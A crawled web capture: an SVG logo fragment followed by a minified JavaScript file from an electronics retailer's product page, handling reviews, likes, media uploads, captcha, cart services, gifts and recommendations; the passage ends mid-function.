    <path d="M71.82 20.3268C73.0387 20.1219 74.3034 20.5862 75.1618 21.4605C75.1676 21.1839 75.1647 20.9073 75.1604 20.6321C75.8451 20.6364 76.5313 20.6378 77.2175 20.6307C77.2864 23.2792 77.2261 25.9319 77.2476 28.5818C77.2448 30.1168 77.2175 31.7692 76.3031 33.0791C74.925 35.0569 71.9319 35.3894 69.9351 34.2041C69.0709 33.6839 68.4264 32.8627 68.0015 31.9598C68.6288 31.7076 69.2561 31.4568 69.8748 31.1816C70.228 31.9913 70.9098 32.6965 71.797 32.8871C72.7731 33.0576 73.9431 32.8856 74.5804 32.0487C75.2192 31.2174 75.1948 30.1125 75.1532 29.1193C74.7197 29.6295 74.1627 30.0394 73.5081 30.2085C72.0625 30.6083 70.4663 30.1483 69.3523 29.1752C68.0158 28.0272 67.3426 26.1526 67.6842 24.4199C68.0316 22.3763 69.7356 20.5977 71.82 20.3268ZM71.975 22.286C70.3974 22.6127 69.549 24.3784 69.8131 25.8803C69.9509 26.9996 70.772 28.0487 71.8845 28.331C72.6784 28.5231 73.5914 28.407 74.223 27.8581C75.6097 26.7216 75.6887 24.4457 74.579 23.0957C73.9632 22.3447 72.9038 22.071 71.975 22.286Z" fill="black"></path>
    <path d="M83.8869 21.7371C85.2535 20.248 87.6838 19.8123 89.4409 20.8514C90.6151 21.5364 91.3559 22.7575 91.7937 24.0101C89.5385 24.9516 87.2704 25.8646 85.0238 26.8291C85.4415 27.7119 86.3229 28.3941 87.3249 28.4099C88.3973 28.5202 89.4667 27.9641 90.0366 27.0598C90.5979 27.4425 91.1721 27.8036 91.7449 28.1677C90.9812 29.1981 89.8672 29.9892 88.5968 30.24C86.8641 30.6198 84.9334 30.0408 83.7606 28.6965C82.048 26.7861 82.1413 23.5944 83.8869 21.7371ZM84.6305 25.1938C86.2196 24.622 87.7628 23.9298 89.326 23.292C88.9212 22.5253 88.037 22.0738 87.1771 22.1756C85.7085 22.3132 84.5573 23.7406 84.6305 25.1938Z" fill="black"></path>
  </symbol>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.sulpak.kz/Content/Scripts/output/jsForProductPage.min.js?v=U-76AiWhqxS7C0zLwWyeBjV6oWVmDQNtabD6Aga9m04
body_size: 17479
content:
function showingSelectedLikesDislikesUnderComments(){likesCommentId=JSON.parse(window.localStorage.getItem(likesCommentArray));dislikesCommentId=JSON.parse(window.localStorage.getItem(dislikesCommentArray));likesCommentId||(likesCommentId=[]);dislikesCommentId||(dislikesCommentId=[]);likesCommentId.forEach(n=>{let t=$(`a.product__reviews-comments-item-like-button.like-yes[data-commentid=${n}]`);t.length&&t[0].classList.add("clicked")});dislikesCommentId.forEach(n=>{let t=$(`a.product__reviews-comments-item-like-button.like-no[data-commentid=${n}]`);t.length&&t[0].classList.add("clicked")})}function initFillCommentAfterAuthorization(){if(productPage.data("is-not-authorize-user")==="False"&&productCode==sessionStorage.getItem(productCodeCommentKey)){let n="form__input-fill";sessionStorage.getItem(advantagesCommentKey).length>0&&(advantagesField.addClass(n),advantagesField.val(sessionStorage.getItem(advantagesCommentKey)));disadvantagesField.val(sessionStorage.getItem(disadvantagesCommentKey)).length>0&&(disadvantagesField.addClass(n),disadvantagesField.val(sessionStorage.getItem(disadvantagesCommentKey)));commentTextField.val(sessionStorage.getItem(commentTextKey)).length>0&&(commentTextField.addClass(n),commentTextField.val(sessionStorage.getItem(commentTextKey)));commentsTab_.click();newCommentButton.click();sessionStorage.removeItem(productCodeCommentKey);sessionStorage.removeItem(advantagesCommentKey);sessionStorage.removeItem(disadvantagesCommentKey);sessionStorage.removeItem(commentTextKey)}}function initEventListeners(){function n(n){let r=n.parents(".additional-services-wrapper-js"),u=n.parents(".product__services-body-js");u.length&&u.data("is-radio-group")=="True"&&n.is(":checked")&&u.find(".cart__product-services-item-js").not(n).prop("checked",!1);let f=r.data("toggle-service-url");if(f){if(!isProductInBasket(productCode)){let u=r.data("add-to-cart-url");if(!u)return;r.addClass("loading");n.is(":checked")==!0&&analyzeEvinentAnalytics(n);i(u).then(()=>t(n,r,f,!0)).catch(t=>{n.prop("checked",!1),loadBasketPreview(),r.removeClass("loading"),console.log(`Error while adding main product to cart: ${t}`)});return}analyzeEvinentAnalytics(n);t(n,r,f,!1)}}function i(n){return new Promise((t,i)=>{if(!n){i("Buy product URL is not provided.");return}let r=productPage.data("id"),u=productPage.data("classid");$.ajax({url:n,type:"PUT",data:{classId:u,goodId:r},success:function(n){t(n)},error:function(n){i(n)}})})}function t(n,t,i,r){t.addClass("loading");let u={serviceId:n.data("id"),serviceClassId:n.data("classId"),mainGoodCode:productCode};$.ajax({url:i,type:"PUT",data:u,success:function(t){if(!(t==undefined||t=="")){n.prop("checked",!1);console.log(`Error toggling additional service: ${t}`);return}loadBasketPreview();r&&changeBuyBtns()},error:function(t){console.error(`${t.statusText}: ${t.responseText}`);n.attr("checked",!1).prop("checked",!1)},complete:function(){t.removeClass("loading")}})}$document.on("click",".product__menu-nav-js",function(){const t=$(this).attr("id");let n=window.location.hash;const i=`#${t}`;n!==""||history.state||(history.replaceState(null,"Review Tab","#reviewTab"),n="#reviewTab");n!==i&&history.pushState(null,t,i)});productPage.on("click",".product__reviews-comments-item-like-button.like-no",function(){const n=$(this),i=n.attr("data-url"),t=n.attr("data-commentid");if(t&&i&&!n.hasClass("clicked")){const r=likesCommentId.indexOf(t);if(r!==-1)return;dislikesCommentId.push(t);n.addClass("clicked");window.localStorage.setItem(dislikesCommentArray,JSON.stringify(dislikesCommentId));$.post(i,{id:t},function(t){t&&n.siblings("span").html(t.data)})}});productPage.on("click",".product__reviews-comments-item-like-button.like-yes",function(){const n=$(this),i=n.attr("data-url"),t=n.attr("data-commentid");if(t&&i&&!n.hasClass("clicked")){const r=dislikesCommentId.indexOf(t);if(r!==-1)return;likesCommentId.push(t);n.addClass("clicked");window.localStorage.setItem(likesCommentArray,JSON.stringify(likesCommentId));$.post(i,{id:t},function(t){t&&n.siblings("span").html(t.data)})}});productPage.on("click",".reply-comment-button",function(n){n.preventDefault();addFeedbackOnComment($(this))});productPage.on("input",".form__input",function(){$(this).removeClass("invalid")});rewiewTab.on("click",".all-comments, .write-comment",function(){if($document.find("#commentsTab").click(),$(this).hasClass("write-comment")){const n=productPage.find("#new-comment-header"),t=productMenu.height(),i=headerMain.height();htmlBody.animate({scrollTop:n.offset().top-20-t-i},1250)}});$document.on("change",".cart__product-services-item-js",function(){n($(this))});$document.on("click",".cart__product-services-item-btn-js",function(){let t=$(this);if(t.data("is-added")!=="True"){n(t);t.attr("data-is-added","True");const i=t.data("added-text");t.find(".buy-button-text").text(i);t.addClass("disabled")}});productPage.on("change",".product-gift-checkbox",function(){const n=$(this),t=n.attr("name");let f,i,r;if(t==="gift_1"||t==="gift_2"){const f=t==="gift_1"?"gift_2":"gift_1",u=productPage.find(`.product-gift-checkbox[name="${f}"]`);i=n.data("offer-id");r=t==="gift_1"?`${n.data("code")},${u.data("code")}`:`${u.data("code")},${n.data("code")}`}else t==="gift"&&(i=n.data("offer-id"),r=n.data("code"));f=`${i}:${r}`;addGiftsString(productPage.find(".buy-btn"),f);const u=rewiewTab.find(".product__main-info-gift"),e=u.data("url");if(e){const t=productPage.data("id"),f=productPage.data("classid"),o=n.data("package-id");u.addClass("loading");$.ajax({url:e,type:"POST",data:{productId:t,classId:f,specialOfferId:i,packageId:o,giftCodes:r},success:function(t){u.html(t);rewiewTab.find(".popup__gifts-product").removeClass("checked");n.parents(".popup__gifts-product").addClass("checked")},error:function(n){console.error(`${n.statusText}: ${n.responseText}`)},complete:function(){u.removeClass("loading")}})}});commentsTab.on("click","#new-comment-button",function(){const n=productPage.find("#new-comment-header"),t=productMenu.height(),i=headerMain.height();htmlBody.animate({scrollTop:n.offset().top-20-t-i},1250)});accessoriesTab.on("click",".tabs__links a:not(.active)",function(){const r=$(this),u=r.data("classid"),n=accessoriesTab.data("url");if(n){const f=accessoriesTab.data("id"),e=accessoriesTab.data("classid"),t=accessoriesTab.find(".product__block-content"),i=t.find(".cart__additional-products");i.addClass("loading");$.ajax({url:n,type:"POST",data:{goodsId:f,classId:e,page:1,accCat:u},success:function(n){t.html($(n).find(".product__block-content").html())},error:function(n){console.error(`${n.statusText}: ${n.responseText}`)},complete:function(){i.removeClass("loading")}})}});accessoriesTab.on("click","#paginator a",function(n){n.preventDefault();const t=$(this);if(!t.hasClass("active")&&!t.hasClass("disabled")){const i=t.data("url");if(i){const r=accessoriesTab.find(".product__block-content"),u=r.find(".cart__additional-products");u.addClass("loading");$.ajax({url:i,type:"POST",success:function(n){r.html($(n).find(".product__block-content").html())},error:function(n){console.error(`${n.statusText}: ${n.responseText}`)},complete:function(){u.removeClass("loading")}});htmlBody.animate({scrollTop:60},1250)}}});$document.on("click",".product__reviews-media-item",function(){let n=productPage.find("#media-comments-popup");if(n.length){const t=$("#commentsTab");t.length&&!t.hasClass("current")&&t.click();const i=$(this);if(n.children().length>0){showMediaCommentInPopup(i);return}let r=n.data("url");r&&($(document.body).addClass("loading"),n.hide(),$.ajax({url:r,type:"GET",success:function(t){n.html(t);let r=productPage.data("name");n.find("#media-comment-title").append(r);initProductSwipers();showMediaCommentInPopup(i);$(document.body).removeClass("loading");n.show()},error:function(n){console.error(`${n.statusText}: ${n.responseText}`);$(document.body).removeClass("loading")}}))}});commentsTab.on("click",".product__reviews-sorting-item",function(){const t=$(this),i=t.data("url"),n=t.parents("#comments-list");i&&(n.addClass("loading"),$.ajax({url:i,type:"GET",success:function(t){n.html(t)},error:function(n,t,i){console.log(n.status);console.log(i)},complete:function(){n.removeClass("loading")}}))});commentsTab.on("change",".mobile-comments-sort",function(){const n=$(this),i=n.data("url"),t=n.parents("#comments-list");n.closest(".popup-js").fadeOut(300);bodyProductPage.removeClass("popup__body");i&&(t.addClass("loading"),$.ajax({url:i,type:"GET",success:function(n){t.html(n)},error:function(n,t,i){console.log(n.status);console.log(i)},complete:function(){t.removeClass("loading")}}))});commentsTab.on("click",".product__reviews-comments-more-button",function(n){n.preventDefault();const i=$(this),r=i.attr("href"),t=i.parents("#comments-list");if(r){t.addClass("loading");let n=i.data("is-zero-page")==="True";$.ajax({url:r,type:"GET",success:function(i){if(i){const r=t.find(".product__reviews-comments-more-wrapper");let u=t.find(".product__reviews-comments-items");if(n){u.html(i.comments);u.append(i.paginator);return}r.length>0&&(r.before(i.comments),r.replaceWith(i.paginator))}},error:function(n,t,i){console.log(n.status);console.log(i)},complete:function(){t.removeClass("loading")}})}});addCommentForm.on("click","#recommended, #not-recommended",function(){let n=$(this).attr("id")==="recommended";addCommentForm.find("#good-recomendation").val(n)});addCommentForm.on("mouseenter",".product__reviews-block-overall-rating-item svg",function(){const t=$(this),n=t.parent().children(),i=n.index(t);for(let t=0;t<n.length;t++){let r=n[t];t>i?$(r).removeClass("active").find("use").attr("xlink:href",ratingStarUrl):$(r).addClass("active").find("use").attr("xlink:href",activeRatingStarUrl)}addCommentForm.find(".product__reviews-block-overall-rating-value").html(calculateOverallRating())});addCommentForm.on("mouseleave",".product__reviews-block-overall-rating-item",function(){const n=$(this),i=parseInt(n.find("input").val())-1;let t=n.find("svg");for(let n=0;n<t.length;n++){let r=t[n];n>i?$(r).removeClass("active").find("use").attr("xlink:href",ratingStarUrl):$(r).addClass("active").find("use").attr("xlink:href",activeRatingStarUrl)}addCommentForm.find(".product__reviews-block-overall-rating-value").html(calculateOverallRating())});addCommentForm.on("click",".product__reviews-block-overall-rating-item",function(){const n=$(this),i=n.find("svg.active").length,t=calculateOverallRating();n.find("input").val(i);addCommentForm.find("#grade").val(t);addCommentForm.find(".product__reviews-block-overall-rating-value").html(t)});addCommentForm.on("click","#add-video-btn",function(){validateVideoForm()});addCommentForm.on("click","#choose-photo-btn",function(){if(productPage.data("is-not-authorize-user")=="True"){sessionStorage.setItem(productCodeCommentKey,productCode);sessionStorage.setItem(advantagesCommentKey,advantagesField.val());sessionStorage.setItem(disadvantagesCommentKey,disadvantagesField.val());sessionStorage.setItem(commentTextKey,commentTextField.val());popupFavoritesAuthLink.click();return}$(this).siblings("input").click()});addCommentForm.on("change","#mediaFiles",function(){addCommentImage(this.files);$(this).val("")});addCommentForm.on("dragover","#image-drop-zone",function(n){n.preventDefault();n.stopPropagation()});addCommentForm.on("drop","#image-drop-zone",function(n){if(n.preventDefault(),n.stopPropagation(),productPage.data("is-not-authorize-user")=="True"){popupFavoritesAuthLink.click();return}addCommentImage(n.originalEvent.dataTransfer.files)});addCommentForm.on("click",".product__reviews-media-add-action-item",function(){const n=$(this).data("id");if(mediaCommentData.links&&mediaCommentData.links.length&&(mediaCommentData.links=mediaCommentData.links.filter(t=>t.indexOf(n)===-1)),mediaCommentData.files)for(let t=0;t<mediaCommentData.files.length;t++)mediaCommentData.files[t].uniqId===n&&mediaCommentData.files.splice(t--,1);addCommentForm.find(`.product__reviews-media-add-item[data-id="${n}"]`).remove()});addCommentForm.on("click","#submit-comment-form",function(n){n.preventDefault();addComment($(this))});availableTab.on("click",".product__in-stock-button",function(n){n.preventDefault();try{AddToCartTiktokEvent($(this).closest(".product__page"))}catch(i){console.error(i)}const t=$(this);t.addClass("btn-loading");location.href=t.attr("href")});cheaperTab.on("click",".buy-cheaper-btn",function(n){n.preventDefault();const t=$(this);t.addClass("btn-loading");location.href=t.attr("href")});$document.on("click","#accessoriesTab",function(){accessoriesTab_.hasClass("loaded")||(loadAccessoriesTab(),accessoriesTab_.addClass("loaded"))});$document.on("click","#availableTab",function(){availableTab_.hasClass("loaded")||(loadAvailableTab(),availableTab_.addClass("loaded"))});$document.on("click","#buyCheaperTab",function(){buyCheaperTab_.hasClass("loaded")||(loadCheaperTab(),buyCheaperTab_.addClass("loaded"))});$("#login-link").on("click",function(){let n=encodeURIComponent(window.location.href),t=$(this).data("url"),i=t+"?returnUrl="+n;window.location.href=i});$document.on("click",".product__recommended-category",function(){const n=$(this);if(!n.hasClass("active")){$(".product__recommended-category.active").removeClass("active");n.addClass("active");const t=n.data("category");loadRecomendedGoods(t)}});onElementVisible(".product__reviews-comments-items",!1,loadMostUsefullComment);onElementVisible("#product-recommendations",!1,loadRecomendedGoods);onElementVisible("#product-recommendations",!1,loadRecommendedCategories);$(window).on("resize",rearrangeMainPropertiesBlock)}function checkActiveTab(){let n=window.location.hash;n?productPage.find(n).click():productPage.find("#reviewTab").click()}function loadRightSmallGood(){productPage.find("#rewiew-tab-container .product__block-sidebar-content .product__item-images-slider").removeClass("swiper-initialized");const n=productPage.find("#rewiew-tab-container .product__block-sidebar-content").html();productPage.find(".product__block-sidebar-content").html(n);initSwipers();changeBuyBtns();initTooltips();applyTooltips()}function initProductSwipers(){new Swiper(".product__item-slider-js:not(.swiper-initialized)",swiper_banner_simple);var n=swiper_products;n.navigation={nextEl:".swiper-button-next.products__slider-button-1-js",prevEl:".swiper-button-prev.products__slider-button-1-js"};new Swiper(".products__slider-1-js:not(.swiper-initialized)",n);n.navigation={nextEl:".swiper-button-next.products__slider-button-2-js",prevEl:".swiper-button-prev.products__slider-button-2-js"};new Swiper(".products__slider-2-js:not(.swiper-initialized)",n);new Swiper(".product__item-images-slider-js:not(.swiper-initialized)",swiper_product_images);popupCommentMediaSwiper=new Swiper(".reviews__popup-slider-js:not(.swiper-initialized)",{slidesPerView:1,navigation:{nextEl:".reviews__popup-slider-button-next-js",prevEl:".reviews__popup-slider-button-prev-js"},pagination:{el:".swiper-pagination",clickable:!0}});popupCommentMediaSwiper.on("slideChange",function(n){const i=$(n.slides[n.activeIndex]).find(".commen-attachment").data("commentid"),t=commentsTab.find("#product__reviews-comment-wrapper");t.find(".product__reviews-comments-item").hide();t.find(`.product__reviews-comments-item[data-comment-id="${i}"]`).show()});$(".product__item-js .product__item-inner").hover(function(){if($(this).find(".product__item-images-slider-js").length>0){var n=$(this).find(".product__item-images-slider-js")[0];n.swiper.params.autoplay.delay=800;n.swiper.autoplay.start()}},function(){if($(this).find(".product__item-images-slider-js").length>0){var n=$(this).find(".product__item-images-slider-js")[0];n.swiper.autoplay.stop()}})}function loadRecommendedCategories(){const n=productPage.data("code"),t=productPage.find("#recommended-categories"),i=t.data("url");n&&tryExecEvintentLib(()=>{try{evinentLib.recommendationCategory(n.toString(),function(n){fetchAndRenderCategories(n,i,t)},function(n){console.error(n)})}catch(r){console.error(r)}})}function fetchAndRenderCategories(n,t,i){$.ajax({url:t,type:"GET",traditional:!0,data:{classIds:n},success:n=>{n&&Array.isArray(n)&&n.length>0&&n.forEach(n=>{const t=`<span data-category="${n.id}" class="product__recommended-category">${n.title}</span>`;i.append(t)})},error:n=>{console.error(`${n.statusText}: ${n.responseText}`)}})}function loadRecomendedGoods(n=null){const t=productPage.data("code"),i=productPage.find("#product-recommendations"),r=i.find(".container");t&&tryExecEvintentLib(function(){try{evinentLib.recommendationsForProduct(t.toString(),cityId.toString(),function(n){analyticsCarouselApply(r,n.map(Number),productrecommendationsTypeId);initTooltips()},function(n){console.error(n);block.hide()},n===null?null:n.toString())}catch(i){console.error(i)}})}function loadSimiliarProducts(){const n=productPage.find("#similarGoodsBlock");if(n.length){const t=productPage.attr("data-id"),i=productPage.attr("data-classId");if(!t||!i){getSimilarGoods(n);return}tryExecEvintentLib(function(){try{evinentLib.similarProducts(`${i}_${t}`,cityId.toString(),function(t){n.length&&getSimilarGoods(n,t.map(Number))},function(t){console.error(t);getSimilarGoods(n)})}catch(r){console.error(r);getSimilarGoods(n)}})}}function getSimilarGoods(n,t=null){const i=n.attr("data-url");$.ajax({url:i,type:"GET",traditional:!0,data:{similarProductsCodes:t},success:function(t){t?(n.find(".container").html(t),initSwipers(),addAnalyticsBlockClass(n,similarProductsTypeId),initTooltips()):n.hide()},error:function(t){console.error(`${t.statusText}: ${t.responseText}`);n.hide()}})}function analyticsCarouselApply(n,t,i=null){const r=30,u=n.data("url");if(u&&t&&t.length){t.length>r&&(t=t.slice(0,r));const f=n.attr("data-title");$.ajax({url:u,type:"POST",data:{title:f,codes:t},success:function(t){t&&t.trim()&&(n.find(".container").html(t),initSwipers(),addAnalyticsBlockClass(n,i),n.parent().show())},error:function(n){console.error(`${n.statusText}: ${n.responseText}`)}})}}function addAnalyticsBlockClass(n,t=null){const i="analytics-block";n.hasClass(i)||(n.addClass(i),t!=null&&n.find("[data-product-id]").attr("data-type-id",t).mousedown(function(){tryExecEvintentLib(function(n){try{evinentLib.analyze(n)}catch(t){console.error(t)}},0,this)}))}function loadDeliveryInfo(){const n=rewiewTab.find(".product__delivery");if(n.length){const i=n.filter(function(){return $(this).data("hasPrice")!="True"});if(!(i.length>0)){const r=n.filter(function(){return $(this).data("is-forte-product")=="True"});if(!(r.length>0)){const t=n.first().data("url");t&&$.ajax({url:t,type:"GET",success:function(t){if(t)for(let i=0;i<n.length;i++)$(n[i]).append(t)},error:function(n){console.error(`${n.statusText}: ${n.responseText}`)},complete:function(){loadRightSmallGood()}})}}}}function loadComplects(){const n=rewiewTab.find("#product-complects");if(n.length){const t=n.data("url");t&&$.ajax({url:t,type:"GET",success:function(t){n.html(t);initRadioChange()},error:function(n){console.error(`${n.statusText}: ${n.responseText}`)}})}}function initRadioChange(){const n=$(".complect-radios"),i=$(".product__kit-item-card .package-buy-buttons");if(n.length&&i){let t=n.filter(function(){return $(this).data("product-code")==productCode}).first();t.length||(t=n.first());t&&(i.addClass("disabled"),t.prop("checked",!0),t.closest(".product__kit-item-card").find(".package-buy-buttons").removeClass("disabled"));const r=$("#desktop-total");if(r)for(let t=0;t<n.length;t++){const u=$(n[t]),f=u.parent().siblings(".product__kit-item-total");if(f)u.on("change",function(){i.addClass("disabled");u.closest(".product__kit-item-card").find(".package-buy-buttons").removeClass("disabled");r.html($(f).html())})}}}function loadMostUsefullComment(){const n=rewiewTab.find(".product__reviews-comments-block");if(n.length){const t=n.data("get-comment-url");t&&(n.addClass("loading"),$.ajax({url:t,type:"GET",success:function(t){rewiewTab.find(".product__reviews-comments-items").prepend(t);n.removeClass("loading");changeBuyBtns()},error:function(n){console.error(`${n.statusText}: ${n.responseText}`)}}))}}function addReplySuccess(n){const t=$document.find(".reviews-comments-item-form-btn.btn-loading");if(t.removeClass("btn-loading"),n.success===!1)showMessagePopup(n.errorMessage);else{const n=t.parents(".product__reviews-comments-item");showMessagePopup(n.find("#success-reply-Popup").html(),!0);n.find(".comments-item-answer-link-js").click()}}function showMessagePopup(n,t=false){const i=$document.find("#message-popup");i.find("#message-popup-content").html(n);i.on("click",".popup__close",function(n){n.preventDefault();t&&window.location.reload()});$document.find(".popup-js").fadeOut(300);i.fadeIn(100);bodyProductPage.addClass("popup__body")}function loadProductGifts(){const n=rewiewTab.find("#product-main-info"),t=n.data("get-gifts-url");t&&$.ajax({url:t,type:"GET",success:function(t){n.after(t);n.addClass("product__main-info-with-gifts");const i=rewiewTab.find("#product-gifts").find("input").first();if(i.length){i.attr("checked","checked").parents(".popup__gifts-product").addClass("checked");const r=rewiewTab.find("#product-gifts").find("input:checked");let u=[],t;for(let n=0;n<r.length;n++){const i=$(r[n]);t||(t=i.data("offer-id"));u.push(i.data("code"));i.parents(".popup__gifts-product").addClass("checked")}let f=`${t}:${u.join(",")}`;const e=n.find(".buy-btn"),o=productInfo.find(".buy-btn");addGiftsString(e,f);addGiftsString(o,f)}initGiftSwipers()},error:function(n){console.error(`${n.statusText}: ${n.responseText}`)}})}function initGiftSwipers(){const n=$document.find(".gifts__slider-js:not(.swiper-initialized)");for(let t=0;t<n.length;t++){const i=$(n[t]),u=i.parent().find(".swiper-button-prev.gifts__slider-button-js")[0],f=i.parent().find(".swiper-button-next.gifts__slider-button-js")[0],r=swiper_gifts;r.navigation={nextEl:f,prevEl:u};new Swiper(i[0],r)}}function loadAccessoriesTab(){const n=accessoriesTab.data("url");if(n){const t=accessoriesTab.data("id"),i=accessoriesTab.data("classid");accessoriesTab.addClass("loading");$.ajax({url:n,type:"POST",data:{goodsId:t,classId:i,page:1},success:function(n){n&&n.trim().length?(accessoriesTab.html(n),loadRightSmallGood()):productPage.find("#accessoriesTab").parent().hide();accessoriesTab.removeClass("loading")},error:function(n){console.error(`${n.statusText}: ${n.responseText}`);productPage.find("#accessoriesTab").parent().hide()}})}}function loadCheaperTab(){const n=cheaperTab.data("url");if(n){const t=productPage.data("name"),i=cheaperTab.data("main-image-url"),r=cheaperTab.data("full-price");cheaperTab.addClass("loading");$.ajax({url:n,type:"POST",data:{code:productCode,productTitle:t,mainImageUrl:i,fullPrice:r},success:function(n){n&&n.trim().length&&(cheaperTab.html(n),loadRightSmallGood());cheaperTab.removeClass("loading")},error:function(n){console.error(`${n.statusText}: ${n.responseText}`)}})}}function rearrangeMainPropertiesBlock(){let n=$("#product-delivery-main"),t=$(".product__main-prop"),i=$(".product__main-additional-info");t.find("#product-delivery-main").length===0&&$(window).width()<768?n.insertBefore(t):i.find("#product-delivery-main").length===0&&$(window).width()>=768&&n.prependTo(i)}function loadAvailableTab(){if(availableTab.length){const n=availableTab.data("url");if(n){const t=availableTab.data("code");availableTab.addClass("loading");$.ajax({url:n,type:"POST",data:{code:t},success:function(n){n&&n.trim().length&&(availableTab.html(n),loadRightSmallGood());availableTab.removeClass("loading")},error:function(n){console.error(`${n.statusText}: ${n.responseText}`)}})}}}function calculateOverallRating(){const n=addCommentForm.find(".product__reviews-block-overall-rating-items");let t=n.find(".product__reviews-block-overall-rating-item").length,i=n.find("svg.active").length;return(i/t).toPrecision(2)}function addCommentImage(n){if(n){const t=["image/gif","image/jpeg","image/png"],i=2097152;mediaCommentData.files||(mediaCommentData.files=[]);for(let r=0;r<n.length;r++){const u=n[r],f=u.type;if($.inArray(f,t)!==-1&&u.size<i){mediaCommentData.files.push(u);u.uniqId=Math.ceil(Math.random()*1e6)+u.size,function(n){const t=new FileReader;t.onload=function(t){const i=addCommentForm.find("#photo-template").children().first().clone();i.attr("data-id",n.uniqId);i.find(".product__reviews-media-add-img img").attr("src",t.target.result);i.find(".product__reviews-media-add-action-item").attr("data-id",n.uniqId);addCommentForm.find("#image-drop-zone").find(".product__reviews-form-media-add").prepend(i)};t.readAsDataURL(n)}(n[r])}}}}function validateCommentForm(){const t=addCommentForm.find("#new-comment-customer-name");if(t.length&&!t.val().trim().length)return t.addClass("invalid"),!1;const n=addCommentForm.find("#comment-text-container");if(!n.val().trim().length)return n.addClass("invalid"),!1;return n.val().trim().length<=100?(n.addClass("invalid"),showMessagePopup(n.data("long-comment")),!1):!0}function validateVideoForm(){const n=addCommentForm.find("#video-link-input"),t=n.val(),r=addCommentForm.find("#video-limit-error").hide(),u=addCommentForm.find("#video-link-error").hide();if(!t.length)return!0;if(productPage.data("is-not-authorize-user")=="True")return popupFavoritesAuthLink.click(),!1;const i=t.match(/^.*(youtu\.be\/|v\/|u\/\w\/|embed\/|shorts\/|watch\?v=|\&v=)([^#\&\?]*).*/);if(i&&i[2].length===11){const u=i[2];if(mediaCommentData.links||(mediaCommentData.links=[]),mediaCommentData.links.length<2){mediaCommentData.links.push(t);const r=`https://img.youtube.com/vi/${u}/0.jpg`,i=addCommentForm.find("#video-template").children().first().clone();return i.attr("data-id",u),i.find(".product__reviews-media-add-img img").attr("src",r),i.find(".product__reviews-media-add-action-item").attr("data-id",u),n.closest(".product__reviews-form-media-block").find(".product__reviews-form-media-add").prepend(i),n.val("").removeClass("form__input-fill"),!0}return r.show(),!1}return u.show(),!1}function loadAdditionalServicesBlock(){const n=rewiewTab.find(".product__services-js"),t=n.length?n.data("url"):null;if(t){const i=productPage.data("code"),r=productPage.data("classid");$.ajax({url:t,type:"GET",data:{code:i,classId:r},success:function(t){t&&t.trim().length&&(n.html(t),n.find(".product__services-scroll-js").scrollbar(),$serviceHead=n.find(".product__services-head-js"),$serviceHead.slideDown(200),applyTooltips())},error:function(n){console.error(`${n.statusText}: ${n.responseText}`)}})}}function checkIfCommentSelected(){commentIdToScroll&&productPage.find("#commentsTab").click()}function tryScrollToSelectedComment(){if(commentIdToScroll){let n=commentsTab.find(`.product__reviews-comments-item[data-comment-id="${commentIdToScroll}"`);if(!n.length){sessionStorage.removeItem("commentIdToScroll");return}const t=headerMain.height(),i=productMenu.height();htmlBody.animate({scrollTop:n.offset().top-20-i-t},1250);sessionStorage.removeItem("commentIdToScroll")}}function applyTooltips(){let n=productPage.find(".tooltip-js, .tooltip-right-js");for(let t=0;t<n.length;t++){const i=$(n[t]);if(i)i.tooltip({classes:{"ui-tooltip":"ui-tooltip"},position:{my:"center top+5",at:"center bottom+5",collision:"flipfit"},content:function(){return i.prop("title")},open:function(){closeCurrentTooltip();i.addClass("current-tooltip")}}).on("mouseenter",function(n){n.stopImmediatePropagation()}).on("mouseout",function(n){n.stopImmediatePropagation()}).on("click",function(n){n.preventDefault();n.stopPropagation();i.trigger("mouseover")}).on("mouseleave",".ui-tooltip",function(){closeCurrentTooltip()})}$(document).on("click",function(){closeCurrentTooltip()})}function addFeedbackOnComment(n,t=false){if(n&&n.length){sendReplyCommentButton=n;const i=sendReplyCommentButton.parents("form");let e=$("#product-page").data("is-not-authorize-user");if(e==="True"){let n=i.find("#reply-user-name");if(n&&!n.val().trim().length){n.addClass("invalid");return}}const r=i.find("#reply-text-container");if(!r.val().trim().length){r.addClass("invalid");return}const u=sendReplyCommentButton.parent().siblings(".g-recaptcha-reply-comment");if(showCaptcha(u,t)){const f=i.data("url");if(f){sendReplyCommentButton.addClass("btn-loading");const o=new FormData(i[0]);try{$.ajax({url:f,type:"POST",cache:!1,processData:!1,contentType:!1,data:o,success:function(n){n.errorText?showMessagePopup(n.errorText):addReplySuccess(n)},error:function(){},complete:function(){u.removeClass("active");sendReplyCommentButton.removeClass("btn-loading");sendReplyCommentButton=undefined}})}catch(s){console.log(s)}}}}}function addComment(n,t=false){if(n&&n.length&&validateCommentForm()&&validateVideoForm()){addCommentButton=n;const u=addCommentButton.parent().siblings(".g-recaptcha-add-comment");if(showCaptcha(u,t)){const i=new FormData(addCommentForm[0]),r=addCommentForm.data("url");if(mediaCommentData.files)for(let n=0;n<mediaCommentData.files.length;n++)i.append("files_"+n,mediaCommentData.files[n]);if(mediaCommentData.links)for(let n=0;n<mediaCommentData.links.length;n++)i.append("links",mediaCommentData.links[n]);r&&(addCommentButton.addClass("btn-loading"),$.ajax({url:r,type:"POST",data:i,cache:!1,processData:!1,contentType:!1,success:function(n){n&&(n.success===!0?showMessagePopup(addCommentForm.find("#successPopup").html(),!0):showMessagePopup(n.errorMessage))},error:function(n,t,i){console.log(n);console.log(t);console.log(i)},complete:function(){addCommentButton.removeClass("btn-loading")}}))}}}function showCaptcha(n,t){if(!n.length)return!1;const i=n.data("enable");return i&&i.toString().toLowerCase()==="true"&&!t?(n.children().length===0&&grecaptcha.render(n[0]),n.addClass("active"),!1):!0}function onCommentReplyCaptchaSubmit(){addFeedbackOnComment(sendReplyCommentButton,!0);setTimeout(()=>{grecaptcha.reset()},1e3)}function onAddCommentCaptchaSubmit(){addComment(addCommentButton,!0);setTimeout(()=>{grecaptcha.reset()},1e3)}function isProductInBasket(n){const t=t=>{const i=Cookies.getCookie(t);return i&&decodeURIComponent(i).includes(n)};return t(goodsInBasketCodesCookieKey)||t(goodsComplectsInBasketCodesCookieKey)}function addGiftsString(n,t){n&&n.length&&(n.attr("data-gifts",t),n.attr("data-add-gifts-auto","True"))}function showMediaCommentInPopup(n){productPage.find("#commentsTab").click();const r=n.data("id"),u=n.data("commentid"),t=commentsTab.find("#product__reviews-comment-wrapper"),f=t.find(`.commen-attachment[data-id="${r}"]`);let 